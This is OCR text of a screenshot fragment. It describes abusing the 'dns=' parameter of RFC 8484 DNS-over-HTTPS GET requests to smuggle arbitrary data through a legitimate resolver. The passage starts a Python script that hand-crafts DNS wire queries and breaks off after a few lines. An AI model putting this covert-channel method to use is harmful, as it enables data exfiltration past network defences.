
(RFC 8484 GET abuse)
The
query parameter in RFC 8484 GET mode is a
dns=
base64url-encoded DNS wire message. Attackers can
abuse this to stuff
arbitrary data
into the
dns=
parameter itself, using a legitimate DoH resolver as a
carrier — without the resolver even processing the query
correctly.
1

import
base64
2

import
struct
3

import
httpx
4

5

def
craft_dns_wire
(
domain
:
str
)
->
bytes
:
6

"""
Manually craft a DNS wire format query.
""
7

txid
=
b
'
\xde\xad
'